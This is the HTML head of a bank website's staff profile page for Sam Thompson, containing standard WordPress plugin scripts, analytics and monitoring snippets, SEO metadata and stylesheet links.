

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/member/sam-thompson/
body_size: 34042
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thompson, Sam - Park National Bank</title>
	<link rel="canonical" href="https://parknationalbank.com/member/sam-thompson/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thompson, Sam - Park National Bank" />
	<meta property="og:url" content="https://parknationalbank.com/member/sam-thompson/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="article:modified_time" content="2024-03-18T17:21:02+00:00" />
	<meta property="og:image" content="https://parknationalbank.com/wp-content/uploads/Sam-Thompson_cropped.jpg" />
	<meta property="og:image:width" content="667" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="text/javascript" src="/ruxitagentjs_ICA7NVfqrux_10327251022105625.js" data-dtconfig="rid=RID_-1783575590|rpid=-370939011|domain=parknationalbank.com|reportUrl=/rb_bf41136lew|app=02a115ec8c391c11|owasp=1|featureHash=ICA7NVfqrux|srsr=16000|rdnt=1|uxrgce=1|cuc=xpn0j7i7|mel=100000|expw=1|dpvc=1|lastModification=1765204873064|tp=500,50,0|srbbv=2|agentUri=/ruxitagentjs_ICA7NVfqrux_10327251022105625.js"></script><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/member/sam-thompson/","url":"https://parknationalbank.com/member/sam-thompson/","name":"Thompson, Sam - Park National Bank","isPartOf":{"@id":"https://parknationalbank.com/#website"},"primaryImageOfPage":{"@id":"https://parknationalbank.com/member/sam-thompson/#primaryimage"},"image":{"@id":"https://parknationalbank.com/member/sam-thompson/#primaryimage"},"thumbnailUrl":"https://parknationalbank.com/wp-content/uploads/Sam-Thompson_cropped.jpg","datePublished":"2020-06-23T12:22:56+00:00","dateModified":"2024-03-18T17:21:02+00:00","breadcrumb":{"@id":"https://parknationalbank.com/member/sam-thompson/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/member/sam-thompson/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://parknationalbank.com/member/sam-thompson/#primaryimage","url":"https://parknationalbank.com/wp-content/uploads/Sam-Thompson_cropped.jpg","contentUrl":"https://parknationalbank.com/wp-content/uploads/Sam-Thompson_cropped.jpg","width":667,"height":667},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/member/sam-thompson/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://parknationalbank.com/"},{"@type":"ListItem","position":2,"name":"Thompson, Sam"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fmember%2Fsam-thompson%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fmember%2Fsam-thompson%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='new-grid-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/new-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1766118762' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_datepicker_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/datepicker.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://parknationalbank.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"ff60f922d3c2fb5fa6e34d050ff5cbb6","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = {"32":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://parknationalbank.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"80def27849"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

